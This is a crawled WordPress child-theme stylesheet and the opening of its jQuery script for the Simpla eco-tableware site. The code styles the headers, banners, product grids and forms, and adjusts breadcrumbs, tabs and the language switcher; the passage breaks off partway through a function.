.header-three .header-main .main-navigation .current-menu-ancestor > a {
	color: #202020;
}

header .current-menu-ancestor::after, #primary-menu > .current-menu-item::after {
    content: " ";
    position: absolute;
    left: 20px;
    top: 3.3rem;
    width: calc(100% - 40px);
    border-bottom: 2px solid #DFC29A;
}

.header-three .header-main .main-navigation #primary-menu > .current-menu-item {
	position: relative;
}

.header-three .header-main .main-navigation #primary-menu > .current-menu-item > a {
	color: #202020;
}

.main-navigation ul li.menu-item-has-children > a:after {
	content: "\f0d7";
	font-family: "FontAwesome";
}

#crumbs .current a {
	color: #DFC29A;
}

.page-id-1259 #crumbs {
	display: none;
}

/* Tabs */
.tabs {
	display: flex;
	flex-direction: row;
	width: 100%;
	justify-content: space-evenly;
}

.tabs .tab {
	color: #555555;
	width: 10rem;
	padding-top: .5rem;
	padding-bottom: .5rem;
	border-radius: .5rem;
	border: 1px solid #AAAAAA;
	text-align: center;
	text-decoration: none;
	position: relative;
}

.tabs a[href="/零售/射出代工"] div {
	padding-top: 0rem;
	padding-bottom: 1rem;
}

.tabs a:hover {
	font-weight: 800;
	text-decoration: none;
}

.tabs a:hover .tab {
	color: #333333;
	border-color: #333333;
}

.tabs .tab.active {
	color: #333333;
	border-color: #333333;
	font-weight: 800;
}

.tabs a {
	text-decoration: none;	
}

.tabs a[href="/零售/射出代工"] div::after {
	content: 'OEM、ODM';
	width: 100%;
	text-align: center;
	position: absolute;
	display: block;
	top: 1.1rem;
}

/* FOOTER */
footer.site-footer {
	background-color: #F2F2F2;
}

footer.site-footer .grid.column-2 > .col:first-child {
	width: 33%;
}

footer.site-footer .grid.column-2 > .col:last-child {
	width: 63%;
}

#nav_menu-3 {
	font-size: .8rem;
}	

.site-footer .widget-title, .site-footer h2 {
	font-size: 1rem;
}

.site-footer h2 {
	margin-top: 3rem;
	margin-bottom: 1rem;
}

.site-footer .textwidget {
	font-size: .9rem;
}

.site-footer .textwidget a {
	text-decoration: none;
}

.site-footer .textwidget a:hover {
	text-decoration: none;
	color: #C2B4D5;
}

.site-footer .footer-t svg {
	color: #C2B4D5;
	margin-right: .4rem;
	width: 1.2rem;
    text-align: center;
}

.site-footer .footer_icons {
	display: flex;
	align-items: center;
	margin-left: .2rem;
	margin-right: .2rem;
}

.site-footer .footer_icons > div {
	height: 2rem;
	width: 2rem;
	border-radius: 1rem;
	border: 1px solid #C2B4D5;
	text-align: center;
	margin-left: .2rem;
	margin-right: .2rem;
}

.site-footer .footer_icons svg {
	margin-left: auto;
	margin-right: auto;
	padding-top: .5rem;
}

.site-footer .footer_icons > div.shop {
	width: fit-content;
	padding-left: 2rem;
	padding-right: 2rem;
	background-color: #C2B4D5;
}

.site-footer .footer_icons > div.shop a {
	color: white;
	text-decoration: none;	
}

.site-footer .footer_icons > div.shop svg {
	color: white;	
}

.site-footer #nav_menu-3 a {
	text-decoration: none;
}

.site-footer #nav_menu-3 .widget-title {
	margin-bottom: 0px;
}

#nav_menu-3 > div > ul {
    height: 21rem;
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
}

#nav_menu-3 > div > ul > li {
	margin-top: 1.5rem;
    font-size: .9rem;	
}

#nav_menu-3 > div  ul.submenu > li {
	font-size: .85rem;
}

#nav_menu-3 >div>ul>li>a {
	font-weight: 800;
	margin-bottom: .5rem;
}

/** Banner **/
.page .site-content > .page-header::before {
	display: none;
}

.page-id-1035 .page-header, .parent-pageid-1035 .page-header, .page-id-1262 .page-header, .parent-pageid-1262 .page-header {
	background-image: url(/wp-content/uploads/2023/04/2-永續、環保、玉米田_2.jpg) !important;
	background-size: 100% auto;
	height: 18vw;
}

.page-id-1035 .page-header .container, .parent-pageid-1035 .page-header .container {
	display: none;
}

.page-id-1038 .page-header, .parent-pageid-1038 .page-header, .page-id-1276 .page-header, .parent-pageid-1276 .page-header {
	background-image: url(/wp-content/uploads/2023/03/3-產品介紹.png) !important;
	background-size: 100% auto;
	height: 37.5vw;
}

.page-id-1038 .page-header .container, .parent-pageid-1038 .page-header .container {
	display: none;
}

.page-id-1042 .page-header, .parent-pageid-1042 .page-header, .page-id-1282 .page-header, .parent-pageid-1282 .page-header {
	background-image: url(/wp-content/uploads/2023/03/4-多媒體影音banner-1.jpg) !important;
	background-size: 100% auto;
	height: 18vw;
}

.page-id-1042 .page-header .container, .parent-pageid-1042 .page-header .container {
	display: none;
}

.page-id-1044 .page-header, .parent-pageid-1044 .page-header, .page-id-1294 .page-header, .parent-pageid-1294 .page-header {
	background-image: url(/wp-content/uploads/2023/03/5-服務據點banner-2.jpg) !important;
	background-size: 100% auto;
	height: 18vw;
}

.page-id-1044 .page-header .container, .parent-pageid-1044 .page-header .container {
	display: none;
}

.page-id-1048 .page-header, .parent-pageid-1048 .page-header, .page-id-1300 .page-header, .parent-pageid-1300 .page-header {
	background-image: url(/wp-content/uploads/2023/03/6-客戶服務-banner-3.jpg) !important;
	background-size: 100% auto;
	height: 18vw;
}

.page-id-1048 .page-header .container, .parent-pageid-1048 .page-header .container {
	display: none;
}

.page-id-351 .page-header, .page-id-1310 .page-header {
	background-image: url(/wp-content/uploads/2023/03/7-工廠簡介.png) !important;
	background-size: 100% auto;
	height: 17vw;
}

.page-id-351 .page-header .container {
	display: none;
}

.page-id-1059 .page-header, .parent-pageid-1059 .page-header, .page-id-1312 .page-header, .parent-pageid-1312 .page-header {
	background-image: url(/wp-content/uploads/2023/03/8-聯絡我們.png) !important;
	background-size: 100% auto;
	height: 17vw;
}

.page-id-1059 .page-header .container, .parent-pageid-1059 .page-header .container {
	display: none;
}

.page-header .container {
	display: none;
}

/** 首頁 **/
.page-id-469  #content .page-header, .page-id-1259  #content .page-header {
	display: none;
}

.page-id-469 #content .container, .page-id-1259 #content .container {
	max-width: none;	
}

.page-id-469 #metaslider-id-505, .page-id-1259 #metaslider-id-505 {
	position: relative;
	left: -30%;
	width: 160% !important;
}

.page-id-469 #metaslider-id-505 + p, .page-id-1259 #metaslider-id-505 + p {
	display: none;
}

.wp-container-6 {
	width: 120vw;
    position: relative;
    left: -30vw;	
	background-color: #F2F2F2;
	justify-content: space-between;
	padding-left: 25vw;
	padding-right: 25vw;
	padding-top: 5rem;
	padding-bottom: 5rem;
}

.wp-container-6 > div {
	width: 24%;
}

.wp-container-6 .wp-block-image img {
	width: 6vw;
	margin-left: calc((100% - 6vw) / 2);
}

.page-id-469 .elementor-element-85cb88b {
	margin-bottom: 0px;
}

.page-id-469 .elementor-element-85cb88b .elementor-column-gap-default > .elementor-column > .elementor-element-populated {
	padding-bottom: 0px;
}

.page-id-469 .values {
	background-color: #F2F2F2;
	padding-top: 5vh;
	padding-bottom: 5vh;
	margin-top: 0px;
	margin-bottom: 1vh;
}

.page-id-469 .values .elementor-column .elementor-widget-heading h2 {
	color: #231815;
	font-size: 1.3rem;
	letter-spacing: 2px;
	text-align: center;
}

.page-id-469 .values .elementor-column .elementor-widget-text-editor p {
	color: #828282;
	font-size: 1rem;
	letter-spacing: 1px;
	text-align: center;
	margin-block-start: 0px;
}

.page-id-469 .values .elementor-column img {
	width: 20%;
}

.vision_header h2, .section_header h2 {
	font-size: 1.3rem;
	letter-spacing: 2px;
	color: #3D3331 !important;
}

.vision_desc {
	font-size: .94rem;
	color: #231815;
}

.page-id-469 .vision_block, .page-id-469 .vision_block2, .page-id-1259 .vision_block, .page-id-1259 .vision_block2 {
	/* width: 99vw; */
    position: relative;
    /* left: -20.5vw; */
    display: flex;
    align-items: center;
}
/*
.page-id-469 .vision_block, .page-id-1259 .vision_block {
    background-image: url(/wp-content/uploads/2023/03/1-網站首面首頁index-img.jpg); 
    background-size: auto 100%;
    background-position: right top;
    background-repeat: no-repeat;
}
*/
.page-id-469 .vision_block, .page-id-1259 .vision_block {
    background-size: 50% auto;
    background-position: right center;
}

.page-id-469 .vision_block .vision_header h2, .page-id-1259 .vision_block .vision_header h2 {
	text-align: right;
}

.page-id-469 .vision_block2, .page-id-1259 .vision_block2 {
    background-image: url(/wp-content/uploads/2023/02/地球.jpg);
    background-size: auto 100%;
    background-position: left top;
    background-repeat: no-repeat;
    margin-bottom: 3rem;
}

.page-id-469 .vision_block2, .page-id-1259 .vision_block2 {
    background-size: 50% auto;
    background-position: left center;
}

.page-id-469 #vision_block {
	padding-top:7vh;
	padding-bottom: 7vh;
	background-image:url('https://www.simpla.com.tw/wp-content/uploads/2023/03/1-網站首面首頁index-img.jpg');
	background-size: contain;
	background-repeat: no-repeat;
	background-position: 80% center;
	margin-bottom: 0px;
}

.page-id-469 .elementor-element-8b1e188 {
	padding: 5rem;
	background-color:white;
	width: 70%;
}

.page-id-469 .elementor-element-8b1e188 .vision_desc p {
	text-align: right;
}

.page-id-469 #vision_block2 {
	padding-top:7vh;
	padding-bottom: 7vh;
	background-image:url('https://www.simpla.com.tw/wp-content/uploads/2023/02/地球.jpg');
	background-size: contain;
	background-repeat: no-repeat;
	background-position: 20% center;
	margin-top: 0px;
}

.page-id-469 .elementor-element-0dfe180 {
	padding: 5rem;
	background-color:white;
	width: 70%;
}

.page-id-469 .elementor-element-0dfe180 .vision_desc p {
	text-align: left;
}

.page-id-469 .section_header, .page-id-1259 .section_header {
	font-size: 1.3rem;
	text-align: center;
}

.page-id-469 .action_btn, .page-id-1259 .action_btn {
	width: fit-content;
	font-weight: 700;
	padding-top: .35rem;
	padding-bottom: .35rem;
	padding-left: 4.5rem;
	padding-right: 4.5rem;
	border: 2px solid #231816;
	color: #231816;
	letter-spacing: 1px;
	text-decoration: none;
}

.page-id-469 .vision_block .action_btn, .page-id-1259 .vision_block .action_btn {
	margin-left: auto;
}

.page-id-469 .action_btn a, .page-id-1259 .action_btn a {
	text-decoration: none;
	background: none;
	color: black;
}

.page-id-469 .vision_block .wp-block-group__inner-container, .page-id-1259 .vision_block .wp-block-group__inner-container {
	background-color: white;
	width: 70%;
	width: 50%;
	padding: 4rem;
	padding-left: 20rem;
	padding-right: 7rem;
	padding-left: 4rem;
	padding-right: 5rem;
	margin-left: 0px !important;
    margin-top: 3rem;
    margin-bottom: 3rem;
}

.page-id-469 .vision_block .wp-block-group__inner-container p, .page-id-1259 .vision_block .wp-block-group__inner-container p {
	font-size: 1.1rem;
}

.page-id-469 .vision_block2 .wp-block-group__inner-container, .page-id-1259 .vision_block2 .wp-block-group__inner-container {
	background-color: white;
	width: 70%;
	width: 50%;
	padding: 4rem;
	padding-left: 7rem;
	padding-right: 20rem;
	padding-left: 5rem;
	padding-right: 4rem;	
	margin-right: 0px !important;
    margin-top: 3rem;
    margin-bottom: 3rem;
}

.page-id-469 .vision_block2 .wp-block-group__inner-container p, .page-id-1259 .vision_block2 .wp-block-group__inner-container p {
	font-size: 1.1rem;
}

.page-id-469 #media_section_header, .page-id-1259 #media_section_header {
	margin-bottom: 0px;
}

.page-id-469 #media_grid, .page-id-1259 #media_grid {
	margin-top: 0px;
}

.page-id-469 .display-posts-listing.grid, .page-id-1259 .display-posts-listing.grid {
	margin-top: 1rem;
	margin-bottom: 3rem;
}

.page-id-469 .display-posts-listing.grid .listing-item a.image, .page-id-1259 .display-posts-listing.grid .listing-item a.image {
	display: block;
	max-height: 200px;
	overflow-y: hidden;
}

.page-id-469 .listing-item .title, .page-id-1259 .listing-item .title {
	color: #231815;
	font-size: 1.3rem;
}

.page-id-469 .listing-item .excerpt a, .page-id-1259 .listing-item .excerpt a {
	color: #231815;
	font-size: 1rem;
}

/** 永續發展願景 **/
.elementor-element-ad81b3f {
	align-items: center;
}

.elementor-element-405ad43  > div {
	justify-content: space-between;
	align-content: center;
	align-items: center;
}

/** 環保無毒 **/
.elementor-element-aa969c8 > div > div:nth-child(3) {
	width: 85%;
}

.elementor-27 .section_divider .elementor-divider {
	justify-content: start;
}

.elementor-element-4eb57d3 > elementor-element-populated {
	position: relative;
}

.pla_sign {
	position: absolute;
	bottom: 0px;
	left: 0px;
}

.pla_sign img {
	background-color: white;
    border-radius: 50%;
    border: 1px solid #E4E4E4;
    width: 12vw;
    position: relative;
    top: 3vw;
    right: 14vw;
}

/** 證書 **/
.certificate-pagination {
	margin-top: 3rem;
}

.certificate-pagination ul.page-numbers {
	border: none;
	display: flex;
	justify-content: center;
    list-style: none;
}

.certificate-pagination ul.page-numbers li {
	width: 2rem;
	height: 2rem;
	border-radius: 1rem;
    border:1px solid gray;
    margin-left: 3px;
    margin-right: 3px;
    text-align: center;
    line-height: 1.3;
}

.certificate-pagination ul.page-numbers li span, .certificate-pagination ul.page-numbers li a {
	font-size: 1.1rem;
	padding-top: .4rem;
	text-decoration: none;
}

nav.certificate-pagination ul.page-numbers li.current {
	background-color: #C2B4D5;
	color: white;
}


/** 產品介紹 **/
.post-938 .tabs a {
	margin-left: 5px;
	margin-right: 5px;
}

.elementor-widget-wrap>.elementor-element.simpla_brand_logo {
	width: 50%;
}

.sidemenu_entry {
	cursor: pointer;
	margin-bottom: 1.5rem;
}

.sidemenu_entry a {
	text-decoration: none;
}

.sidemenu_entry h2 {
	font-size: 1.1rem;
	color: #A1A1A1;
}

.sidemenu_entry.active h2 {
	color: #251716;
}

.product_catalog {
	width: 100%;
	max-width: 1600px;	
}

.product_catalog.elementor-section.elementor-section-boxed>.elementor-container {
	width: 100%;
	max-width: none;
}

/* 以下兩個是為 230426 新浦樂 要求 變更 商品介紹頁面 layout 而改 */
.product_catalog.elementor-section.elementor-section-boxed>.elementor-container > div:first-child {
	/* width: 24%; */
	display: none;
}

.product_catalog.elementor-section.elementor-section-boxed>.elementor-container > div:last-child {
	/* width: 75%; */
	width: 100%;
}

.product_catalog.elementor-section.elementor-section-boxed>.elementor-container > div:first-child > div > div:not(.elementor-widget-shortcode):not(.elementor-widget-image) {
	display: none;
}

.woocommerce .woocommerce-result-count {
	display: none;
}

.woocommerce .woocommerce-ordering {
	display: none;
}

.product_catalog .woocommerce.columns-3 ul.products li.product {
	margin-bottom: 1.5rem;
}

.product_catalog .woocommerce ul.products li.product a img {
	margin-bottom: 0.5rem;
}

.product_catalog .woocommerce ul.products li.product h2 {
	text-align: center;
	font-size: 1.1rem;
}

.product_catalog .woocommerce ul.products li.product .button {
	display: none;
}

.product_catalog .woocommerce ul.page-numbers {
	border: none;
}

.product_catalog .woocommerce ul.page-numbers li {
	width: 2rem;
	height: 2rem;
	border-radius: 1rem;
    border:1px solid gray;
    margin-left: 3px;
    margin-right: 3px;
}

.product_catalog .woocommerce ul.page-numbers li span, .product_catalog .woocommerce ul.page-numbers li a {
	font-size: 1.1rem;
	padding-top: .4rem;
}

.product_catalog .woocommerce nav.woocommerce-pagination ul.page-numbers li span.current {
	background-color: #C2B4D5;
	color: white;
}

/** 產品內頁 **/
.woocommerce-product-details__short-description ul {
	margin-left: 0px;
}

.woocommerce-product-details__short-description .btn {
	padding: .5rem 3rem;
	border-radius: 3rem;
	background-color: #C2B4D5;
	color: white;
	text-decoration: none;
}

.woocommerce-product-details__short-description .btn:hover {
	text-decoration: none;
}

.woocommerce-tabs.wc-tabs-wrapper {
	margin-bottom: 5rem;
}

.related.products { 
	display: none; 
}

/** HTR-PLA技術 **/
.elementor-32 .section_divider .elementor-divider {
	justify-content: end;
}

/** 證書集檢測報告 **/
.page-id-37 .eeFiles thead {
	display: none;
}

#about_tabs .tab {
	font-size: 1.1rem;
	width: 8.5rem;
}

.elementor-37 .gallery {
	align-items: center;
	justify-content: center;	
}

.elementor.elementor-37 .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure {
	position: relative;
	margin-top: 1rem;
	padding-bottom: 3rem;
	box-shadow: rgba(149, 157, 165, 0.2) 0px 2px 4px;
	width: 12vw;
	height: 16vw;
	max-width: 210px;
	margin-left: 5px;
	margin-right: 5px;
	padding-left: 15px;
	display: flex;
	align-items: center;
}

.elementor-37 .gallery-item figcaption {
	font-size: 1rem;
	position: absolute;
	bottom: 0px;
	left: -7.5px;
}

/** 影音專區 **/
.page-id-48 .display-posts-listing.grid {
	justify-content: start;
}

.page-id-48 .display-posts-listing.grid .listing-item {
	margin-left: 3px;
	margin-right: 3px;
}

/** 網路新聞 **/
.page-id-53 .display-posts-listing.grid {
	justify-content: start;
}

.page-id-53 .display-posts-listing.grid .listing-item {
	margin-left: 3px;
	margin-right: 3px;
}

/** 環保新知 **/
.display-posts-listing.grid {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.display-posts-listing.grid .listing-item {
	width: 32%;
	height: 21vw;
	margin-top: 1rem;
	padding-bottom: 3rem;
	position: relative;
}

.display-posts-listing.grid .listing-item .date {
	font-size: .8rem;
	color: gray;
	position: absolute;
	left: 0px;
	bottom: 5.9rem;
}

.display-posts-listing.grid .listing-item .title {
	font-size: 1.1rem;
	font-weight: 800;
	display: block;
	text-decoration: none;
	position: absolute;
	left: 0px;
	bottom: 4.4rem;
}

.display-posts-listing.grid .listing-item .excerpt-dash {
	color: transparent;
	width: 15%;
	border-bottom: 1px solid black;
	position: absolute;
	left: 0px;
	bottom: .6rem;
}

.display-posts-listing.grid .listing-item .excerpt {
	font-size: .85rem;
	line-height: 1.2;	
	width: 100%;
	height: 4.5rem;
	position: absolute;
	left: 0%;
	bottom: 0rem;
}

.display-posts-listing.grid .listing-item .excerpt a {
	font-size: .9rem;
	font-weight: 800;
	display: block;
	text-decoration: none;
	margin-top: 1.2rem;
	padding-left: 20%;
	position: absolute;
	bottom: 0px;
}

.single-post .section-grid header {
	position: relative;
	z-index: 1;
	margin-bottom: 2rem;
}

/** 部落格 **/
.elementor-58 .display-posts-listing.grid .listing-item {
	width: 30%;
}

.elementor-58 .display-posts-listing.grid .listing-item img {
	width: 13.5vw;
	height: 13.5vw;
	border-radius: 50%;
	border: 1px solid #EEEEEE;
}

.elementor-58 .display-posts-listing.grid .listing-item .title {
	width: 100%;
	text-align: center;
}

.elementor-58 .display-posts-listing.grid .listing-item .date {
	display: none;
}

.elementor-58 .display-posts-listing.grid .listing-item .excerpt-dash {
	display: none;
}

.elementor-58 .display-posts-listing.grid .listing-item .excerpt a {
	width: 100%;
	color: #828282;
	text-align: center;
	padding-left: 0px;
	bottom: 2rem;
}

/** 線上通路 **/
.retail_online a {
	color: #ACA8A7;
	text-decoration: none;
}

/** 實體店家 **/
.retail_phys img {
	border-radius: 50%;
	border: 1px solid #E3E3E3;
}

.elementor-73 .elementor-element.elementor-element-05abd0c .gallery-item .gallery-caption {
	margin-top: .75rem;
    font-size: 1rem;
    font-weight: 600;
}

/** 工廠介紹 **/
.elementor-element-acd01c3 .elementor-column {
	width: 100px;
	height: 100px;
	margin-left: 5px;
	margin-right: 5px;
	padding-top: .4rem;
	font-size: 1.1rem;
	color: #7CAA16;
	border: 1px solid #7CAA16;
	border-radius: 50%;
}

.elementor-element-acd01c3 .elementor-column.active {
	background-color: #7CAA16;
}

.elementor-element-acd01c3 .elementor-column .step {
	color: #C2B4D5;
}

.elementor-element-acd01c3 .elementor-column.active .step, .elementor-element-acd01c3 .elementor-column.active .label {
	color: white;	
}

/** 工廠介紹 **/
.elementor-element-b65eb4f img {
	margin-right: .5rem;
	margin-bottom: .5rem;
}

.factoryIntroSteps {
	display: none;
}

/** 聯絡表單 **/
.wpcf7 label {
	font-weight: 700;
}

.wpcf7 input, .wpcf7 textarea {
	border-radius: .5rem;
}

.wpcf7 input[type="submit"] {
	border-radius: 0px;	
}

.wpcf7 input.wpcf7-submit {
	width: 100%;
	background-color: #C2B4D5;
}

/** 訪價表單 **/
.wpcf7 .double_column {
	display: flex;
	justify-content: space-between;
}

.wpcf7 .double_column > p {
	width: 49%;
	margin-top: 0px;
}

.wpcf7 .mandatory {
	color: red;
	font-weight: 400;
}

.wpcf7 .file_upload_div .wpcf7-form-control-wrap {
	visibility: hidden;
}

.wpcf7 .file_upload {
	width: 100%;
	color: #ACACAC;
	background-color: #F2F2F2; 
	border-radius: .5rem;
	display: inline-block;
    border: none;
    font-weight: 700;
    font-size: 0.7em;
    padding: 12px 30px;
    cursor: pointer;
    text-transform: uppercase;
    letter-spacing: 2px;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
    text-align: center;	
}

.wpcf7 .file_upload p {
	margin-bottom: 0px;
}

/** 常見問題集 **/
.elementor-108 .sidemenu h2, .elementor-1316 .sidemenu h2 {
	color: #A1A1A1;
}

.elementor-108 .sidemenu.active h2, .elementor-1316 .sidemenu.active h2 {
	color: black;
}

.elementor-element-ef445ec .ui-accordion .accordion-header {
	display: flex;
    flex-direction: row-reverse;
    align-items: center;
    background-color: #F2F2F2;
    border-radius: .5rem;
    border: none;
    color: black;
}

.accordion-header div:nth-child(3) {
	font-size: 1.8rem;
	color: #C2B4D5;
	width: 5rem;
	text-align: center;
}

.accordion-header div:nth-child(2) {
	width: 90%;
}

.elementor-element-ef445ec .ui-accordion .ui-accordion-content {
	display: flex;
	padding-left: .68em;
	align-items: center;
	border: none;
}

.ui-accordion-content div:nth-child(1) {
	font-size: 1.8rem;
	color: #C2B4D5;
	width: 5rem;
	text-align: center;
}

.ui-accordion-content div:nth-child(2) {
	width: calc(100% - 5rem);
}

/* Under Construction */
.page-id-2331 .page-header {
	background: none;
}

/*** 英文 ***/
.header-three .main-navigation .menu-english-menu-container ul li a {
	padding-left: 10px;
	padding-right: 10px;
}

@media screen and (max-width: 767px) {
	#primary {
		margin-top: 0px;
	}
	
	.page-header {
		background-size: auto 100% !important;
		background-position: center center !important;
	}
	
	.tabs {
	    flex-direction: column;
	    align-items: center;
	}
	
	.tabs .tab:not(.active) {
		display: none;
	}

	/* Mobile Menu */
	header .current-menu-ancestor::after, #primary-menu > .current-menu-item::after{
		display: none;	
	}
	
	#nav_menu-3 > div > ul > li {
		position: relative;
	}
	
	.header-three .main-navigation ul li {
		background-color: #F0F0F0;
	}
	
	.header-three .main-navigation ul li.menu-item-has-children {
		background-color: #E0E0E0;
	}
	
	.header-three .main-navigation ul li a {
		font-size: .9rem;
	}
	
	.main-navigation ul li a:after {
		display: none;
	}
	
	.main-navigation ul li:hover > a, .main-navigation ul li.current-menu-item > a, .main-navigation ul li.current_page_item > a, .main-navigation ul li.current-menu-ancestor > a, .main-navigation ul li.current_page_ancestor > a {
		color: #474747;
	}
	
	.site-branding.text-image .custom-logo-link {
		width: 500px;
	}
	
	.site-branding img {
		width: 40vw;
	}
		
	/* 首頁 */	
	#metaslider_505.flexslider .slides li {
		max-width: 100vw; 
	}
	
	.metaslider .flex-viewport {
		width: 92vw;
    	margin-left: auto;
    	margin-right: auto;	
	}
	
	.wp-container-6 {
		flex-direction: column;
		padding-right: 0px;
    	padding-left: 0px;
    	width: 92vw;
    	left: 0px;
	}
	
	.wp-container-6 > div {
		width: 96%;
	}
	
	.wp-container-6 .wp-block-image img {
	    width: 20vw;
		margin-left: calc(50% - 10vw);    	
	}
	
	.page-id-469 .vision_block, .page-id-469 .vision_block2 {
		left: 0px;
		width: 92vw;
	}
	
	.page-id-469 .vision_block2 {
		background-position: center center;
		margin-top: .3rem;
	}
	
	.page-id-469 .vision_block .wp-block-group__inner-container {
		padding-left: 1rem;
		padding-right: 1rem;
		width: 100%;
		background-color: rgba(255, 255, 255, 0.7);
		margin-top: 0px;
		margin-bottom: 0px;
	}
	
	.page-id-469 .section_header {
		text-align: center;
	}
	
	.page-id-469 .vision_block .wp-block-group__inner-container p {
		font-size: .8rem;
	}
	
	.page-id-469 .action_btn {
		margin-left: auto;
		margin-right: auto;
	}

	.page-id-469 .vision_block2 .wp-block-group__inner-container {
		padding-left: 1rem;
		padding-right: 1rem;
		width: 100%;
		background-color: rgba(255, 255, 255, 0.7);
		margin-top: 0px;
		margin-bottom: 0px;
	}
	
	.page-id-469 .vision_block2 .wp-block-group__inner-container p {
		font-size: .8rem;
	}	
	
	.display-posts-listing.grid {
		flex-direction: column;
	}
	
	.display-posts-listing.grid .listing-item {
		width: 100%;
		height: fit-content;
		padding-bottom: 8rem;
		margin-bottom: 1rem;
	}
	
	/** 關於新浦樂 **/
	body, div {
		font-size: .9rem;
	}
	
	/** 證書 **/
	.page-id-37 .gallery {
		flex-direction: column;
	} 
	
	.elementor.elementor-37 .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure {
		width: 100%;
		height: 72vw;
	}
	
	/** 部落格 **/
	.elementor-58 .display-posts-listing.grid .listing-item {
		width: 100%;
	}
	
	.elementor-58 .display-posts-listing.grid .listing-item img {
		width: 80vw;
		height: 80vw;
		margin-left: 3vw;
	}
	
	/** 零售 **/
	.elementor-image-gallery .gallery-item img {
		width: 100%;
	}
	
	.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure {
		margin-bottom: 1rem;
	}
	
	/** 工廠介紹 **/
	.elementor-element-acd01c3 {
		display: none;
	}
	
	.factoryIntroSteps {
		display: block;
		font-size: 1rem;
	}
	
	/** 訪價表單 **/
	input.wpcf7-date {
  		-webkit-appearance: none;
  		-moz-appearance: none;
	}
	
	/** 常見問題集 **/
	.qa_category > div {
		display: flex;
		justify-content: space-between;
	}

	.qa_category .elementor-widget-wrap>.elementor-element {
		width: 32%;
		text-align: center;
	}
	
	/* Footer */
	footer.site-footer .grid.column-2 > .col:first-child, footer.site-footer .grid.column-2 > .col:last-child {
		width: 100%;
	}
	
	#nav_menu-3 > div > ul {
		height: 40rem;
		width: 100%;
	}
	
	.site-footer .footer-b .site-info {
		font-size: .7rem;
	}
}

/*
.wpcf7 .file_upload_div input {
	display: none;
}
*/

/* GDPR */
/*
.elementor-113 .elementor-element.elementor-element-5a54ea7 {
	margin-top: 0px;
}
*/
.none {
	display: none !important;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.simpla.com.tw/wp-content/themes/blossom-shop-child/simpla.js?ver=6.3.2
body_size: 2884
content:
var path = `/`; 

jQuery(document).on(`ready`, function() {
	adjustLanguageChoice();
	adjustBreadCrumbs();
	adjustPageTabs();
	adjustCopyright();
	adjustPaginationArrows();
	jQuery( "#accordionExample" ).accordion();
	jQuery(`.sidemenu`).first().click();
	escapeEmptyPage();
	createCertificatePagiation();
	if (jQuery(`body`).hasClass(`page-id-351`)) {
		jQuery(`.elementor-element-acd01c3 .elementor-column`).first().click();
	}
})

function adjustLanguageChoice() {
	let chineseActive = `active`;
	let englishActive = ``;
	if ( jQuery(`body`).hasClass(`parent-pageid-1262`) ||
		 jQuery(`body`).hasClass(`parent-pageid-1276`) ||
		 jQuery(`body`).hasClass(`parent-pageid-1282`) ||
		 jQuery(`body`).hasClass(`parent-pageid-1294`) ||
		 jQuery(`body`).hasClass(`parent-pageid-1300`) ||
		 jQuery(`body`).hasClass(`parent-pageid-1312`) ||
		 jQuery(`body`).hasClass(`page-id-1310`) ||
		 jQuery(`body`).hasClass(`page-id-1259`)
	) {
		englishActive = `active`;
		chineseActive = ``;		
	}
	// let languageChoiceHTML = `<ul class="nav-menu"><li class="menu-item ${chineseActive}"><a href="${path}">中文</a></li><li class="menu-item ${englishActive}"><a href="${path}eng玉米田首頁">ENG</a></li></ul>`;
	let languageChoiceHTML = `<ul class="nav-menu"><li class="menu-item ${chineseActive}"><a href="${path}">中文</a></li><li class="menu-item ${englishActive}"><a href="${path}underconstruction">ENG</a></li></ul>`;
	jQuery(`#masthead .right`).html(languageChoiceHTML);
}

function adjustBreadCrumbs() {
	let funcDebug = false;
	let textOfInterest = jQuery(`#crumbs > span`).first().find(`a span`).text(); 
	if (funcDebug) console.log(textOfInterest);
	//jQuery(`#crumbs > span`).first().find(`a span`).text(`首頁`);
	
	if (jQuery(`body`).hasClass(`single-product`)) {
		let crumbLength = jQuery(`#crumbs > span`).length;
		console.log(`adjustBreadCrumbs: ${crumbLength}`);
		console.log(jQuery(`#crumbs > span:nth-child(${crumbLength - 2}) a`).html());
		let isUtensil = false;
		jQuery(`#crumbs > span`).each(function() {
			if (jQuery(this).find(`a span`).text() === `環保餐具`) {
				isUtensil = true;
				console.log(`found 環保餐具`);
				return false;
			}
		})
		if (isUtensil) {
			jQuery(`#crumbs > span:nth-child(${crumbLength - 2}) a`).attr(`href`, `${path}產品介紹/`);
			let prodSubCat = jQuery(`#crumbs > span:nth-child(${crumbLength - 1}) a span`).text();
			jQuery(`#crumbs > span:nth-child(${crumbLength - 1}) a`).attr(`href`, `${path}產品介紹/?prodCat=${prodSubCat}`);
		} else {
			jQuery(`#crumbs > span:nth-child(${crumbLength - 1}) a`).attr(`href`, `${path}產品介紹/其他/?prodCat=其他`);
			jQuery(`#crumbs > span:nth-child(${crumbLength - 2}) a`).attr(`href`, `${path}產品介紹/其他/?prodCat=其他`);
		}
	}
}

function adjustPageTabs() {
	let funcDebug = true;
	let pathname = window.location.pathname;
	let fileNameComps = decodeURI(pathname).split(`/`);
	let fileName = fileNameComps[fileNameComps.length - 2].toUpperCase();
	if (funcDebug) console.log(`fileName ${fileName}`);
	if (fileName === `HTR-PLA-技術`) {fileName = `HTR-PLA技術`};
	if (fileName === `產品介紹`) {fileName = `環保餐具`};
	jQuery(`.tabs .tab`).removeClass(`active`);
	jQuery(`.tabs .tab`).each(function() {
		if (funcDebug) console.log(jQuery(this).text());
		if (funcDebug) console.log((jQuery(this).text()).indexOf(fileName));
		if ( (jQuery(this).text()).indexOf(fileName) >= 0) {
			jQuery(this).addClass(`active`);
			return false;
		}
	})	
}

function adjustCopyright() {
	let copyrightHTML = `<span class="copyright">© Copyright 2023 . All Rights Reserved. <a href="${path}">Simpla</a></span>`;
	jQuery(`.footer-b .site-info`).html(copyrightHTML);
}

function adjustPaginationArrows() {
	jQuery(`.woocommerce .page-numbers .prev`).html(`<i class="fas fa-chevron-left"></i>`);
	jQuery(`.woocommerce .page-numbers .next`).html(`<i class="fas fa-chevron-right"></i>`);
}

function escapeEmptyPage() {
